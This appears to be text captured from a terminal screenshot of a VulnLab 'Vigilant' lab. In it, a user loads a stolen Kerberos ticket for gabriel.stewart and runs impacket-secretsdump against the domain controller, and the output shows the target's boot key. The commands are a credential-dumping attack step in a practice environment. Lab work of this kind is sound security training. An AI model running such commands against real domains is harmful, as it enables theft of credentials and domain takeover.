 sh4n4c1@hh:~/lab/vulnlab/Vigilant/cert> export KRB5CCNAME=gabriel.stewart.
sh4n4c1@hh:~/lab/vulnlab/Vigilant/cert> export KRB5CCNAME=gabriel.stewart.ccache
sh4n4c1@hh:~/lab/vulnlab/Vigilant/cert> klist
Ticket cache: FILE:gabriel.stewart.ccache
Default principal: gabriel.stewart@VIGILANT.VL
Valid starting       Expires              Service principal
04/17/2024 20:10:26  04/18/2024 06:10:26  krbtgt/VIGILANT.VL@VIGILANT.VL
        renew until 04/18/2024 20:10:20
sh4n4c1@hh:~/lab/vulnlab/Vigilant/cert> imac
sh4n4c1@hh:~/lab/vulnlab/Vigilant/cert> impacket-secretsdump vigilant.vl/Gabriel.Stewart@dc.vigilant.vl -k -no-pass -dc-ip dc.vigilant.vl
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa41b1160e206402b1c36f7e9f14fba3c